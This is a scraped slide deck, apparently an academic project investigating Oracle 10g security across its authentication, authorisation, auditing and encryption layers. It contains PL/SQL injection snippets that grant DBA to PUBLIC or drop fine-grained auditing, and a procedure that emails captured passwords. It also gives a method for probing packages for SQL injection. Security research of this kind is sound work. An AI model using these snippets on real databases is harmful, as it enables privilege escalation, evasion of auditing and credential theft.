* Your assessment is very important for improving the workof artificial intelligence, which forms the content of this project
Download An Investigation Into The Security Of Oracle 10g
Entity–attribute–value model wikipedia , lookup
Data vault modeling wikipedia , lookup
Computer security wikipedia , lookup
Business intelligence wikipedia , lookup
Open data in the United Kingdom wikipedia , lookup
Information privacy law wikipedia , lookup
Clusterpoint wikipedia , lookup
Relational model wikipedia , lookup
Database model wikipedia , lookup
Microsoft SQL Server wikipedia , lookup
Open Database Connectivity wikipedia , lookup
An Investigation Into The Security
Of Oracle 10g Enterprise Edition
Release 2
Researcher: Okelitse Nyathi
Supervisor: Mr J Ebden
10g
OUTLINE
•
•
•
•
•
•
•
Problem statement
Methodology
Results
Detecting a potential SQL Injection vulnerability
Demo…slight change...more snapshots
Conclusion
Future work
10g
PROBLEM STATEMENT
• Claimed that Oracle is not safe by security researchers
• In 11/06, discovery of a new flaw called Cursor Snarfing by Litchfield
• Claim by Litchfield that Oracle had 34 unfixed flaws in 2006 whilst
MS SQL Server had 0
• Claim by Argeniss Information Security that this year alone Oracle
has about 50 unfixed flaws including SQL Injection
• Reasons stated above and some other triggered the
commencement of my project
10g
METHODOLOGY
BACKGROUND
AUDITING
.
AUTHENTICATION
DATA SECURITY &
PRIVACY
CLIENT
AUTHORISATION
APP SERVER
OID
DB SERVER
10g
METHODOLOGY CONT…
• A thorough knowledge and scrutiny of the four security layers.
• Then find ways to break through these layers from the outer
boundary to the pinnacle (in a good sense)
• As well as finding possible ways to avoid penetration through these
security layers
• Finally make a well informed conclusion based upon the results.
10g
WHAT I FOUND…
THE FOLLOWING SLIDES SHOW EXPLANATIONS AND
SNAPSOTS OF MY FINDINGS
10g
AUTHENTICATION
• Oracle uses a very simple password hashing algorithm with a very
weak salt
• Their algorithm is known in fine details, there are tools that imitate
Oracle’s password hashing algorithm
• There are also tools that break Oracle’s password hashes giving
clear texts password.
• Possible also to gain clear text passwords in Oracle using the
password_verify_function, a stored procedure that monitors
strength.
10g

AUTHENTICATION C0NT…
Same hash
Breaking the
hash
Oracle hash
obtained
10g
AUTHORISATION
• Relatively easy to escalate privileges in Oracle from the minimum
privilege to being the DBA.
• Most of this is achieved successfully through SQL Injection which is
the main weakness
• Oracle uses VPD which monitors who has access to an object by
adding the appropriate predicate to the query.
• Unfortunately this can easily be dropped by an attacker
• Oracle can be deceived by a low privileged user into exporting out
whole database over the Internet by using OPS commands
10g

AUTHORISATION CONT…
Stand-alone
DECLARE
subprogram
MY_CURSOR NUMBER;
with
RESULT NUMBER;
independent
BEGIN
commands
MY_CURSOR:= DBMS_SQL.OPEN_CURSOR;
DBMS_SQL.PARSE (MY_CURSOR,'declare pragma
autonomous_transaction; Begin execute immediate
'‘GRANT DBA TO PUBLIC''; commit; end;’, 0);
DBMS_OUTPUT.PUT_LINE ('Cursor value is:' ||
MY_CURSOR);
END; /
Cursor value is: 6
PL/SQL procedure successfully completed.
SQL Injection
10g
AUDITING
• This occurs transparently without the user suspecting anything
• Fine Grained Auditing is an excellent method used by Oracle to
monitors access on objects rather than users.
• But just like VPD, easily by passed by hackers leaving no trace of an
attack.
• Triggers can be used as well to audit, these too can be dropped by
hackers.
10g
AUDITING CONT…
CREATE OR REPLACE FUNCTION GAIN_DBMS_FGA
RETURN NUMBER
AUTHID CURRENT_USER AS
PRAGMA AUTONOMOUS_TRANSACTION;
BEGIN
DBMS_OUTPUT.PUT_LINE('EXECUTED FLAW');
EXECUTE IMMEDIATE 'GRANT EXECUTE ON DBMS_FGA TO
OXO';
RETURN 1;
COMMIT;
END;
/
Grant
DBMS_FGA
Auditing
dropped
Dropping
policy
10g
DATA SECURITY & PRIVACY
• Oracle’s top security level
• Examples are checksums, TDE and wrappers but the last two have
flaws
• TDE encrypts data as claimed but defeats its sole purpose of hiding
data because clear data is visible.
• Oracle stores both clear and encrypted data together because
zeroing(making it null) out text requires a lot of CPU cycles
(optimisation)
• If an attacker gets hold of the disks then he has access to the data
in it by mounting it on a similar OS.
10g
DATA SECURITY & PRIVACY CONT…
Create
test table
Dump data in
udump
View
data in
udump
10g
DATA SECURITY & PRIVACY CONT…
Encrypt field
Update
udump
View data
in udump
10g
DETECT SQL INJECTION VULNERABILITY
• Find out who has the DBA role in the database
• For each user in the list, search for packages created by user that
have been granted to ‘public’, and not declared as ‘current user’
(thus definer)
• For each of the packages in the list, run the command ‘describe’ to
find procedures and functions within that have ‘varchar2’ as a
parameter.
• For each of the procedures or function, input four single quotes as
input and note down those that return the error:
ORA – 01756: Quoted string not properly terminated e.g.:
• Exec wksys.wk_qry.setsessionlang(‘’’’);
10g
DEMO…snapshots
The demo is a combination of different kinds of hacks that break
authentication, authorisation and data secrecy and privacy
10g
DEMO CONT…
Change
SYS’s
password
Perform
SQL
Injection
10g
DEMO CONT…
Password
stored in
table
Original
password can
not login
10g
DEMO CONT…
PROCEDURE PWDHACK (USERNAME_IN VARCHAR2, VALUE_IN
VARCHAR2)
IS PRAGMA AUTONOMOUS_TRANSACTION;
Send
BEGIN
username
SCOTT.SEMD_EMAIL(USERNAME_IN, VALUE_IN);
& password
COMMIT;
by email
END;
BEGIN
DIGITARRAY: = '0123456789';
Chararray: =
'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'
Email
Received
10g
DEMO CONT…
Current
password
hash
Replace
password
hash &
delete it
from table
10g
DEMO CONT…
New
password
hash
Guess
who’s
logging in
?
10g
CONCLUSION
• Having gathered the results presented above and others not
presented today, a conclusion was reached.
• It seems that all the layers presented by Oracle have got a security
hole that allows data to be pinched by hackers.
• My conclusion is that Oracle as a database is not safe enough to
store user data.
• Their major weakness is protecting against SQL Injection as well as
using a weak password hashing algorithm.
• A lot of packages, stored procedures and functions have to be
reviewed for SQL Injection.
10g
FUTURE WORK
• A security comparison between Oracle and another relational
database e.g. Ms SQL Server
• Look into Oracle’s coding especially their “assembly code”, there is
claim that Oracle has insecure op code that makes it unsafe as a
database
• Oracle seems to be issuing a lot of patches every quota as high as
86 early this year in the first quota. This might be an interesting
issue to look into.
10g
Q U E S T I O N S
A N S W E R S
10g